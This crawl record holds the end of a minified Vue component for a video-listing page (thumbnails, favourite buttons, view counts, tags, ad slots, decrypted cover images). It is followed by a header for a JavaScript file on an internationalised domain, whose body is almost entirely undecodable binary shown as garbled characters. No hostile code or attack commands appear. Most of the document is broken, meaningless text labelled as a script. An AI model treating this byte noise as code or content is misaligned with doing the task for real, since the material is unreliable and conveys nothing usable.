text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(_,{src:e.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==e.is_collect?(f(),y(_,{key:0,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:1,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128)):C("",!0)]),_:1}),l.superBig?(f(),y(o,{key:0},{default:p(()=>[(f(!0),v(w,null,L(i.videoList,(e,t)=>(f(),y(o,{class:"list_sb",key:t},{default:p(()=>["hfAd"==e.type?(f(),y(o,{key:0,class:"yhclggsj",style:{"margin-top":"20rpx"},onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",class:"list_hf list_b_img_bgh"},null,8,["image"])]),_:2},1032,["onClick"])):(f(),y(o,{key:1},{default:p(()=>[b(o,{class:"list_sb_imgBox",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),y(o,{class:"list_b_txt text_600",key:t,style:{color:"#999","font-size":"24rpx",display:"inline-block"}},{default:p(()=>[k(x(e.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024))]),_:2},1024))),128))]),_:1})):C("",!0)]),_:1}))]),_:1})}],["__scopeId","data-v-243b57af"]]);export{V as a};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260121/b30b252ec411353078e1c8b7777290c7_file.js
body_size: 469286
content:
��ΰ���։n����a�`8��]��3yZ�q��V)�wpx^������Dwwẗ�;Xw��w��pY
ڒ���_Svҕ��w�$u�qwr�w"vp;n!u_uǖ{�p_9�"wRfw���#wSPX�9��\E<��|TG�a�R��C�*�!3w���f���_��wWH��_Cp^Cݫ�wI:5��Ţ�ڡ���w wG|=ƻ䙪��W��P��R ��I:[݈��%���������$fYy��������ɪ�̪�̙ f��f��f�D�U�w��w�f��f��ݚ�wffw��wwwo��w��wwfwfww���fff��w��w��f��eawb���wff��w��f��݈1��U�U� w�B��U���www�www��wwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب����������븸�����츼�빾����������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첼��鼰�饾�鰥�����걿�����컰�����쪨����Ų���������̵�������첿�����˹Ͱɿ��θʱξͻ���������ͪ�����Ų���������̵�������첿�����˸Ͱɿ��θʱξͻ���������ͪ���������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첹����������쥼����������꿾����뼱�����������������̵����������������������챺����쥾������������륺뾿����쿱�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������։��w�
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno`abcdefgxyz{|}~pqrstuvw�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/���x �I( Y+���B<![/�+��="]#���QKn/_��8��>$Q;�[Ν�o#S��w�К(&U3�{bUC?'W7����08iK e��B-CSO
0��0:mC��VD��+���B�o[ �#�E��YX*�Y2>eS0�_uD��d�`��40�J��wFA.`yoX+�w�Jh�P;���3~����G��Opd��Of�Nr�i_�I�+6�s��Y�H7�w�e5oO����	�����3����Π��q�X�c�?��jߖ	� )�oI�
�|���JW�sqo���0	����1L�TȎ�l�A�ؘo�0�w��?��Z��V���B�+���j�k��0�Ʉ!n�^-T��/l�i��q-���W"��9�A-��Vo1,�F=�a,��^��b`�cU�� ��*|ѡ�)8�b��@`�ZQ��%Q�?�X��?�h��5vr�'?~�'����:3j�$&�������/��m *�Q���*r"�f!Մ�"�9�"쇆Q�[�d6t~S�;�U�ז���I�g����wm�K��T�L�Tw�͙�/��BS)��/b�_o��R�`n2
f���Xb����V�!%p���	��$I��eL��ϹI�o�K�9_�����j@�UAVu1zB�?z���G��E�U�F>d$.Lq�~�X��8���t�W�i"#'pb����o��\��]�2�@��k ��~(r��;D�2B�$�r��/�$76V�cJ��V�g�ZK��HdQ�TO�H�g�x[��<
�ť]Dit{Xϧ5�\����^��T�}5�&K�w8w[4�5cm�G�g�-6h{U��as�s����VZ=S�w�񔶶�H����� 	��0H��	��
�ĈI������h�������,莧(�f���D萦Xɛpi�4��PJ�H�
��ʏ�����'�4���Y�z-�o�j���(ՙ���[�sb��f��4�kv�96�x���+��.�c�T�?0��'}��R�J`hʌ�I���`�쮼�/���M�1��5x&����y�8k��҅�jg�M������\ ��ΚwwU&�a7����O౲q��|� H��qDٳ��M�;�˴"��3L�4FP!�jZ/[�q����Z �T*�, �r�E;�{�4J!&[lp��(���\��6���&S�U�9���:�iz۸s��d����ږS-����S^�A��b%�F�׽5ϴ����%1��~s��sp:D�
|o���?��^K��>r�DBY���S���������Ɵ��~g�?�K�_���l�a��9®9+�w�a�	���(�+D�5�:��n�G�]���>�.�=��=/ޮ� Q��uQ�	vZ�w��A�\#�5jx�4H!��h|����5�c�J�7��i5��uZ����Ang+M��G�:�=-����iA�IZ���]��{2�6�(��`���B%/*���-�\���d��"$������u��(%^��d�7�P�>ra�j�1j.Y.�B�B~��t�0z����\I�"8B��M�A�*I��x�#U,����w�3f�`3x��	�R�_2`E�QC�S��?�5#��sr��K���Ԉ?:VC_�)��Yr�9_�#�Hr�*ѐ 5W���Z^�[��-O����P���F�3���q�F��Km��CՆ{�H�n���-�{��|n���E�VIA4ʱ7X���(��`��A4��$^�n����Q�A�Ҳ=�$��M��%�q3[��U���ns�o���X]u=$�y��Sh>�={�Ub����4F�%�E�K�_4;�w�җ�Y38�e��|�.-�x�l&�ߝ�x��Vi�0Q"e��Th�N��2��s(d�h���f4�����HW��H��t��D;�}�*��"��N<�%�L���J�2�q7��j�H�YoM93�=�j5��T3�|�q�v�{�h:�0���k���0<P6�ZQ�7�k�Fez�#3ϋ�Z���)��F��{*z�8�¦�96I��_tW���Fm=���}��;3%�)��b����#|-f�r���|wNj�ߵ�4�'�-@"��6)8c�̺LQ��=�#e��G��<2Q�j�~>��k6�a$w�\���4'���qtڢ9B���mo�:�Jd�Es{�4tet�� �UT_c �p6 0�ᎃ�K�d��f+4j���gU5-�[��#�
�/ic<p�zY&�n;�o?M�������a��Z����e���O���{�`��a������}����Տ�|O�~�Ϲ����_�v���k�������S]�Q��w�^Ȍ�ʮ��O�S~�������P��@�����|	g�
��
4�J/���C���� 7���?�+��ٷ����6��!_�<[�-���	�}��}z��x� z� ��&��� � 0�����@��������(��(��x�*����y������P��N[���������^�}��n�V���0������q��To�R�ΰmو�`��	���^�	V?͂~w�H �� n� <��h n`x�n ��H/@�@��1�A������ ��������#���o�	`|,/�MP��0�H��|���s]�g�ϐ���=��K���?@�+��;����`;�������0��A��A����K;��e�\��*����v`��M���̠֑0��ٞ��Q���^��_�����~x|�O������ ����N����;���[��TP��Q	�������^cwb����
H���f���;�O���zK�s0���Q3[�����?��/��`�{�_���H���������-&��;����k���p����1�1!��Q�H������1�20Ҙ��N
�M��K0�����2ʡ�U��6��#@~��V޸_pl͇��h���K� �)S�=�z28���4�(Wi����_m��ҐZ��m*�?�a���w�y�(�-*��r��%�,z>�ʒ,㞄͢,��,�ҁ�",�|,5��-��!��>��n�H8-�΁����r��b�������n��~������/�"�D�-�/-ah��T�*͑�|n�xi�����(���r �/�"/�!I/`h/7h)v� a�  *ӂ�èZ ��!2"��!�#:��b���*�]�Ӯ�"|< t\ �&򌑈#;R$F��p�
r�0RQY(b*r#��"G�$�(w""�B�!�/G&9�#n�#t1�R�4��-�T��=|0�$b"C�&"&�/d҆fB�1R�wQ#�R�, J�h""l�$�x"��8��#�Æ�#^"8Q�*Sb8Hr����iR'$r "ָ�;��;��;��;�;�3;�S;�S9kx9��:��:��*x8z}�O�&lb"���c-��=��=�=�3=�S=�s=�>�>��>ֲ=i�˔,�Hʝl �܁��ɼ\�8>�|屮ɳɮ|��h�	�0
�!NЃ�S�[;w0�0�8�b�?�����1�'P�'J���ӫ�}�=Yr0 h0V�<~��r)3� �m1�sΡ�&�� �23T(2&�1��<'�"��:U�$)��s13-#3-H3Sh3%�4�%K#%M<;3�K�2��2F��X#�ZC�\�'C18�'N'���0�3�<��7i�7p7 �6Q�6���`� _�:Q3�s6rB�z�����xH��I���(7h��Ȋ����(��ȋ�뀰ȋ�d��ȋ�h��Ā�TJ��I����TI�dwI��K�ċ�D��Ċ�4J xJ�����KH7Ph7����d2316�"S�3V##8��؈�8M�TM�Ԉ��L��hM�DM�Js�N�Ԉ��L�HN��Nh��O�$��H���O��I꤀��O�T��O	L_(LFO2�@��'6R6�;<��1yBHM��N�K��@TM�8J*TA�I��B�ԁDB�Ċ�$M8tN	�B��C�C�@E�[�2<�6%s!��<�#5O:W�M��6HA8TM2$�'�E��B[Ԉ8BPdwMh�4�C:��xE��B�C�D��XA6�6�E�I{�G��Gr�Gs�1Y�FP�FHF8$F�X��XhE`4M��X$�XX+DE�UA$��EMy����%~Y�\ɱ\?�5ɪ�˙L?�l>��xY�C>H�[���sG�5M��Y[$X8Y�4O�4[��K��B����UAȕ\�E �B���I��"���q�Hwm����S�&:HM�EBǥ@�FRE�EX`4^�\Å�_�\�E\ƕ@g�G(@^h�N<��H��w�^�T��E��A�5A�e���oB�d[��B��K�XO�7�uE�e�ŵO��R�U��B_5�P7d����A�MLt
�^cPI�Qa3�N/U��O�u_�$O��7)5IQ��ċ7�%7��IVUUh�IB�N��L��J�ĵ��U�8\�eK�ȵ�X�R/�U��Sc��B]&�7`	PVb@�P�H�A����u��Tr\���eAQ5J�TV XU�DN	�L��WX�7s�E�hO��7�^nRm�jq�
�w�]U3]fP�eS�4b�L�%Xh�jF�Np�l�$������\HR�V���Nm%Y�m�\�R�L�VBr��6�A�P4�hO\kPsk����f��fM��F�Y�%m�fA����UohO7�FM��S�$7��_
�C����vW����4�F6�h�Q��Q��T��W��`�Ƃ$�mn�Vf�$E[#�� 6M�fo-F_��IFi��]�2�1%]�6D<SS�F�<�o�o(�o*VF�m'Ɓ��N�5�]fM(Ā9wiX_�U�\�F�nZeX67=5������.�|��r����R�yF�+R.qV-IXfr�E�fh8U�C+�J�5eTFoXņ�;eFZ�]��x��B2�kc&��R,�ry�h �í�ʩw,�,�h��~z\ۃ���z�7��.�7����h{�7�v�x)ր1�i�W��؈^��fh[�6��e,�m�E��=��X96\Q�cUv`��Sp�n��a�z��كOV�pM
!h���'����[�gdREN>$}�Q��p��wp�y>VA6��&pX��bXb��X+6p�4|a��-%O�'fs%�u���at�"�X~KTP�]�t��71�(>GΧ}(x��@
GMǅC�nl�}�x��p�gq=F���i���7�eH)���ƅf��r�Gr;x~8�_B��g���s�|1mƗC3GQ�FB�[\Ķe%��t������ ���
�� �����*./ !"#$%&'��:;;��<0�0;���4:��I:��M����EwFF8YY�M��A��M6ZU�M�9]��nooV,/�x��)y{�r�x9z�a�$�x��}A��݌�l��4� ��2_8XJ�-\��:l0�>aR~��9��{�j��!�;��8���	����
�`X��BU���x��0xU��/���@B�J"���%��%<���
R��%����P��bU#��B3
q��|��IQ�N_�ִ��Q�]���A��ºg*!ߕŌ2�.�)9Zp����xf.���w$2�X:��,>��^# �>�G��m����n�ۭ;ME�%��:���=�2�{�,����"��U,�%��4����k%��x0����U�(�}MN̞�Z�/���j� ����NC�q����"���I�~� ��)?Q�eP�p��+�|/��t�� 0i���*���Y0π
 L���xX ��q�њ*ʩ莽J�����̍����<�8�/��@�.�P��n��>��(�(o��w(�7`�a��۳�ڈ6	�,�.ظ켾��� �:�#T���2M��vZm��v�c%0n"c&�]b��������OR�Ni��O��6��#&ămx1B(��J]$.\Bc0.��f1oR
f2�c&��L�'4ը8f1��'1j�8獀\qg�~f��w�xC7��o#Q��8:��M �o�!.���O��a���D���C(�h�f3f갛D���{E�_CڄM4᪥���Y���;�L���a@/�tO��wA 8�}����TY�!@ۍ�E:
֢ŻE��>~3�O%nF�������������X�_@�L%�Ԉi�W:R��$�����-��q��"bA��X���>�ZS�?��alN���j��GIpDպ]E�|�G*����V<[ص��]� ���{	��+
�g���jr`���u���}Q��!l�*dBP�r��+�&a1 G#b��o��w$�V�#|Ȱ1C:��5Ly޹9h�RԶ����觖hیyFj�" j�.qYl��z�w��AP��Ȗ�N�s�M��<�1
E��?P}'��K�eHkuqE�	+g4y1\�̶�0\oD�"#��	���K�A�y�k ����oK�r� #�Fj�<�'(;�I�:S�v� ?�r���t��` �f���!- י�������J���ܴl��y�z���<��w���(���kTT�7QI,�hS���V�z��ԍ�!����@��ì�$�E���A������!���z+Mc¡�R)�wt㭈�A�h( w� �u@T��.�즟)��y
j[�QA��Z�:�~��a{�Ҭ��
�I���`�u��f[���`����f���ݠ̥��\���-h�К�bk��+��G�Gʚ��V�쌽�F1�@��#�<��ܳ��"��Y�D�֊u�&��)�d�Ņ�K*�\�ؽ �5�K,H]&����ǿ�z4����-I�;����8��Ԍ���
0~���c�= �~����7@����$��Jv��+w�eo7�Z��:�,�裦��/(���S�0)�)�ҙ|�w��=��e���_�`H&�����$ک�?X���C�Q��<:�Ê�Y9����/3PZ���V ��N:;H䦼���?4�hdlHP�e�����R�$pvf6�de�W�W=6*�sa������<2j�d��Ռ�3!��{��� �:���-�#�PI�^�	�jm��I[����ie�{3^܁�E��0;��y�t��@	Oٸ�!#ꨏ-M�f�w�4*��5a5���l�7㇖>��ƴ�L��C�ɺ��iU3�����:�\㣙�����ETt��@�NHe���7PD/9]��ӑ��h;*�mљ�Ҭ��y�U���^�W��O�.< =��Ғ��="��� z\V0H"ߥ��D�]��I%��	�d�]�u=�,�	ꓳ��( ���гS�ud;/�e��F]F~�*����sS)��2�f���Rm�?2�mLjɆ�<4o�g�SsVpF?6Eg�;ɆonJ�_�wx
,\,�0J�Fx�ti�0L��y�tj�G0N�Vx��tk���x����tl��1B�Fz/Ԍ�P�;��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2Suf�G3VF6sug�4h��pJ�vx ��A�GpN�vy4l��qB�vzG4n�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�g�Vwsv5�6x�tj�wp@��z�gn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_Gv~3wux7to�wrSwvpG7vGwvsww�����������<�P�p��	��	��	��	�	�0	�P	�p	��
��
��
��
�
�0
�P
�p
����������0�P�p���ʰ������0�P�pؐڰ������0�P�p��������0�Pw�p�����������8�P�p� 
� � �   0 P p ����0Pp(�*�,�.� "0$P&p8�:�<�>��x�0 106PH@JpK�L�NM0@@BP�Z�\�^�PR0TPVph�j�l�n�`b0dPfpx�z�|�~�pr0tPvp����������1�Q�q��������w����1�Q�q����������1�Q�q����������1�Q�q��ȱ����Ρ�8�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1QqQ�Ȉ��1Qq�(�*�,�. 1"Q$q&�8�:�<�>012Q4q6�wH���N�@B1DQFqX�Z�\�^�PR1TQVqh�j�l�n�`b1dQfqx�z�|�~�pr1tQvq��(��(��(��(VAԏ����((�����)��)��)��)�)�2)g���x������*��*�*�2*�r��)��+��+��+��+�+�r��R+�r+��,Ȳ,��,��,�,�2,�R,�r,ƒ-آ-ܲ-��-��-�-�R-�r-֒.�r,ǉ���.��*ͼw.�R.�r.�/��/��/��/�/�2/�R/�r�� 
� Ҋ��   b.�r��H/b/�!�!�!!2!r.���(���H �̊�" .�8��(�Ax"8�#:�#<"�8��.#R"=R#6r#H���x����!B-$@-����؊�h��r!)�%y�"���R2%S��w��T�&S�%C�!�&bB+cR&dr&f�'x� ��I�'p'AH��'vB+��'r�8��$t�'w8�38�s'����h�&�Cw8d����������$�&\�%�Ӏ+R&��:x ��9�S:�s:e��;��;��;�;�É�I��ȏ����(���o���<��9�39�(9���#9�,���=ړ��=ԣ��s<��ӓ9��<o���S�ڨ8�ȉ�;������8���?�?�3?�S?�s?�0󈌀���s> 00��ۯ͊�80�9����(0�:^���;#1w���1,�2.�2 2�Ë:H��؍�x!�C���>�s<��>Ɠ9��=4�w>�C�ӳ>�󈍨<�c3�(���4��>����h���8��2$S���?
s5h�6j�6�h�Q#2`#0�:�2��c�es>�2(��f�;y�7�2as7��Hq�H��H�ĉ:�8S�6C�Ds<X�3�3H�=��IJ����=@#I�C3�|4��5��>�h���:�0��H�T��؎k�K��KkcˤTJ�4K�TKf36�ӈvcK����X1��t�%p�Hs3L�L��M��M��M�DK�h"�ԍ��I�$3�<�����I�w=�I�8=��4N�s=.�IسJ�J'#J�XL�4M��K
�@$?�lO�@�tLWbK�:�(KMH\��D@�A4ATA�H}B�8����I��I��=�Ȏ�NB�>�4I�$I��='�>/�O>�Jm퉵؍)d6��DL�'��@@D�4���DFtDX�EZ�2K�E^�E$���E_�EQD�TE+�A�õXEWD7�FdTFftFx�Gz��T�G|�G~Gp4Gr�D���7T���5#9�$C��=�S�%����N����wY;�O�(=�=ٓ=0�<��3�X��xG��Fu��˨�V#D�UZ�����Z�EG��[���a��cG:�EGl�FМFT[(3[�\�%\�5\��K�]ڕ]ܵ]��]��]�E2*DHŃ�Ns3��O��C�s=��>?�CS^�x^�I��Y�Y��^6_�dY�^���'�(]�5�TcZ�PT�	��
UPuP�Q�Q��\�QU�~ӈ�ɥ\!yC�Q��A�RR 5R"�Qҥ]8�S:�S<�S}r;��X��4��wN��^�=EsX���D�=#t^�E�����uT�SN�O���^���]�*�S�(�	Ph�P@8UT�Vn�Vm�,�7<5V�R9uQz�N|�W~�9rX�:eVVvuW��h��h&eR&R�2�I�4S�v3�%^�xBB��Dc�@5X�i��Y��YF�O�#4��U�s<`��!�V&2ZiUj@�[��h��h<%Vtӈ*�S��2�SzՀ�knU�q5W(�x�l�6l�Vl�vlޘmڶm�ƅ�^5㈏uS3�CIu�߳i�3�i#w��&T�m%�W��Җo�jܶQ:hj�D:�o�m�VovPtŀ��m�h02�۞�o�F��X��a�a�a�aV`�l�V��taƾ(�b,�b+f�8soؖ`�Vb#fb8vb9�c&U2�Hn�V<-�I�f��Ǝ��d�C�4�Y�i��C�CXcYn(�=o��o��e
�e<eR&e�v��N����m�7�mm��f��S�m�rfz�g|�c}Vbpg~&g:���HT�5��<L�T�d"��8�cH3^��oX�w�PVb\�e��6��kr6y�'g�f�����6ky8`��zw��lVf!)W��z�g��{��{�{�{�W{�w{��|����h=�$_��>�T�H��H���}O�}6�YZEc#D���U5�o5����z��y�0�|�~�Wey�z�������{�feEf��3ȇQ�'~�w�p
�p�h�wn0#42<-�OԳ3>TT�(��}��q��q�gB����Sdͳ�m݈��~�~�r��rWr
�*��̱���f�v���mz�w`!9E!f�7&�tJ�t��t@t��p�3mg8Y��C��O�������q�d�(qGT�'X;�j�g}+�=$�m 'rd?a�tB�w�F~�
{��FEf6~y���
�����ޞ������*+,-.�!"$%&#'98:<=8����23�����*J�L*�@@��DD��������^��PR0��ͲT��_^n����G.G���cKI4�H5����0&0󈋂��8(I����@��7И���{��	�w���N��I�Z,�A����Q�YN�ˡ��;nB��J8A;/G�	���|����}rM��!�D(��Ϫ
��BIS��ɏ��J
�_I�nZ"k[&���{Rc-��	�w�TC?'W7�y����M��2�]Y�M����֤!ZC����/o����<a�1�yBdc[��X����b�,��%^��H��> �8�6����S����&�DڭI�}�VF5��d/ǗV�{���
�Â��m��A��6�p}{c'ww1�+s�h����	�0
��`(�ϭ=��6���b\���,�K��u>݊�0��ѕ�K)K��A�B�\��ȭ�V]���o���������l�������� �����i]�p�����ׇ �,�v9�n�:a��6�o��Ѩ�'� )�E��J�5�/�����@�R
�� y�-̿��#U빲a����N�Ȩ�J �I���N!b�ޞ(�ʮ��*A@��q��|�@'6�������c�w�3b:B�C$0|*R���󫺒dA�>0uA��
�OE������ϔ���X��Z�K-�l��"z����ˍ�[E/s�?+;�Q�9�b��
;
Jh9�box9l�$�N�!q$N��:.���4x� %�b���07�X����_�1���3f6����*h�闍{����	!�g�<@G��M�M��L���M��^���:�$~R��㺧�Ճ�?�sq:�oT�K�X��>��Vo,k{��EХ�|��A\r��X�wȼe|���&X\��}&��r�K�_��P}��~&�+v���.��o?oo~S]U�ĭ���V��&��m��B(X?#��x�?p[���%���豿��vu�o�oo��sK{�d(c;ۧ��}�޳ft#�<��ŉ
H��KKŊ�L�� H�
Zə��<d�
�	��ذa���L؂~>�J�����Tq���'�mө�Z_��9�A�W����ԩ�}��J�5�5L�|ךQn>����$x�4h�iwӇ�����Ni�L�T�%I
�"+���8��2��Uil԰6�B9���*� 9y�� %�1��F� C���{{�<�y�Qflʇ!���X���8����؆|��\�����͜�ٟE����Y���WpB*�����׀�
U���v ��Jb�)�^`O�.�{X.��޲�a s,�J�o�^;VhIA�,�dő=@
ڮ��� ���H*��I���9��k�;�襣)�vڨ�W�e�X��w�.������<D��9D��{+E".���$��*���
�� j�J0�k���2*� GJ1;��X��1��$�m���%�>��ɓ2զ\�UK�٢YG��,~�[�KB��.)���#�[B^=2=%�e���^���T.�b��C�\����U�x	c���(
8�����*j�������H�����)V�1k!�>< �埜�O[2�=8M��>�Y&n,���ZhY:n���՛v֪��z}0�,wjl١ZŔ���& FL�ͤb������$ ��DB��ڔ(;�I��Y��,'�̽�q���������sr?6}���C�S�e&����L�T��:�DWW�@j�,@E�J*-Y�ʟ&,j�?�UUd�9q���c��NY�bFX�0o%��½i~��@k�fe���l��q��"�!i�^]���l��#�8z�01u%�}l�g�Cņ�w�Y��?.�k,�,�U�n{3��Ƀͩ$��#yO3��s����Pw���{�t�H�E���A��8��ԑ��0���;4ã�J}Kzh�1:�D��=R@��Æ������?����ƶk���9iUB�񔊖��QJܫI���)><�y��t�Z,|3
9�OL��@��K.�u�I.֛"�Ef�Di�f���M%��P}��o�&0�v��q�N���ǩ��$���J��$;��O��4@�<�8u@���� ���^�+C?� �▽�����3�/U�����5���wbz</���������\�����X��L�J������X��0��l6�}j�'+N��`��T�>��<z_=ɧ�MR��S�žoo�����س]��]� ��s3��8����iƷ�(i�f5�Vk� xCqF�V{Ȉ�M�
E�v|'b��n;;�mva�
R�>1��\:�gFs�m5!Tzdl�+n��2��y&�Φ�����C��|����l�*
���Uc9���KOC�7�t m�O`r=M5~aF��x<-�?w��i��n,SVs7\��A�>Y�9��P����\�����A)����@k�i-�^�����ߓ.H�$?�_�X��n[�c�e?��o�k�����|���h�@J�|�w������,���>�ΆІ��[o\_�B��5��
O����d:�M���
��ݽ�K��
�<
�+哙�6��������n������m@8�� �]Ao������ߪ���a�詋�(������	@Т8�e-��o�
��w
��u��+���;߮MZ��`�b~��4o�L��򰴅�����d��BI� ��J骭z�����߅A_FpG� E��W/���*p�,@�.�������	�Im� ��d�$���o,������؅����7> �����F �����!���`S���A�����;0[�k����i�mγ��;�e���^Զ�����	�P����Ÿ ���:�@ܣڞR� �� F@�����8w�8�š�����ȊA/�	΂]P�+:�Ap-����ձ����+K����n��@�o��o��1�P�]J���PȻ���釼k�_�hݠW���A�Q�Ȋ����8���x�8i���
�ꎹ��Z���� �L��q�����c���� ��A��1�&\m�}��⨈����n�B���GX�Z��:���'���1�,����Q���l���G\�8��:���"ЍY�1�w�Q
����)�����x�H.�jȻ�n���AO��B�Ñ�؊�����1��H��>����^�h}1�������������@�̎��5P���H�n�0�?������`�ъ3����99J��B�Ҹi�+�=*OZ*�)����r��@��<���������p����(���M�`�꒐��x���Y������  ��.��j�1���-����2���.�m-⯮�ۄ|Qw�|!R�잴��D鯙���%�٘#���H��.,���x����� ���1���� 3 �_�RҸ)$X�%Z�%)�*̾�"/-��"�/!��.Gi�b��kB%v�B��=��<\�A�&r�x��/��'���
Z�����Ȋ�؅K���x�5"#,I�$<��O�Y($�
��r�9�39������S&d��	���:�:�3:�����c����;�C�0����Rj�_���� ��'�R.$R"��ww������80���h��=�8���$�$�����	�;�9Ԑ!Ξ�/�3>�S>�P�I�����db���'���'���'�*l'�O�Vz���=�#U�1R�Nb��K���(@î��b>31��?��?�����H����S"�2/�<��s��2�	�쩈/_2�ԣ9G{��*��_P�W14B34��К��:��؈�oJ��?A�/A"%#^O)�(�2����0U?'�HÊ� ���w4K�����!�C4tS7C���Y�HC����{'���U�5Y���/���6���\�6`##}��dS6�������-�1�Y9Q0����JV�!v�K��T�J��ד�;2?�?�'�!�^+�� ��3]�)p��Ĥ<4LI�'��,_�ۿ�'�J�9��%�LM��>�>�17��N�+M�")ܱ���������<��e�����+�$���)�䉊�I����T��oK��3C/ߐ�0�4U��^��؉C��w��؉��ݽ��y��B�7rN$TB����C��9���LP�M�B�q����#0�[��CLn�  #��D@?��(�X�C��|3��j�BRD��x������3ET>��N&FbT�0x=f�8�艬�O2�����^�Li�D\��(����Ną��6�0�RD��3��"�����(M�<���F����F����ZR�1�Kc�Z��e�Cf���GA!"Y��qTO�_�c���)������\��N��6�w#F�Q�A��E��%��]Tx���B�9�E�E�"4B�Z�^ŎC�$��x���,σ�'3O��#�A���� ߬��IG �5Ɗ�����Y�Z��PTTY_40�UPTæ��`�^�Q2�8�)t�[�5�R^4T&�B��6g���X� ����-X [i�S>e���Ҥ US/��h���TL�T�4��QB5TL�ب۸8Q��ٴ e�%O��B[�b,��V#�_�x�D�S�T��4VdUVcŊ��w���N6�W6rA�TLU���F��Q�k�e�;҂��.�"�����7ہ))�m�i��EJh.��*��]�K��F$>���ɴ rH��OC`�R��`�X�DV�j�V��$N�M?u-�X�mVc��2U$��FR�={M񮘋�eSpW�&�@T��ڌv��h����{�HmF:��z�Z��+h�z�4����n���m��jC8G�D)K�:iC�U��SE R���7X����iu[�� &5<�S�Vf��eթ��(w�.�]W�����E؆B��b/���:�m�k��`mfﲨk�(!�#���hgO�����@��uoe"�C�\ѽ�,�Uy�`���&`�H`�\M_�t4h�a�6V�p�����o����E���]�Fq�Wt����4�mb��nKlm	�x�'��6m�;��V�ඁ⦯ي��`]�����F͔�U���Ś���Dx��6��\ϤD�������h�_FRlu`bM���Ic����������>v��Jˊ�RwS}։�5ʮ5�t֤m�9�I��G��G���oB�c�1V�Gc^�nh�Jf>�A�\��)5y8Y�A�� �9�zC�SA�Im,������k��Y�YR� �g��w��m)�yX���&���g�ll��ɇ���gP�g��h�[|c����ӌ�c���һ��xޮٲ�v����3
�����y3�o]��2��X�U��������[���fG��e�H.�牣w�y�9TfZ����W��i�<Y��ňzI�C�9|w�q&�^�|�UP��v%>߶������� �ݵ �
��
�����Ş���$�(%'-�2:67HIJ6���@�������D����؛����M�����Y��Y��o`����.씩���B~}B���r�/����.��\RI�@��ʆU�<X�9�M~�T@�k�M��[9,A�N�ک,C�L@�	ά���C(TA�kM�ȡ-ڝ��͛����*�ɫ��l!B�-2�-=�bw�˞���]�\ �["]܄��������hHiHȉeE�g��������j	�b�[���5�t��iȚ��I��ɹ���?c�Y�:�~t`��A0����nD�H���FT1�'�~}�*훥� �:�RF\����-���Xy**o;x��; {��7�X>�[E�=���M�����d�_�d)蛿(N	��8ș
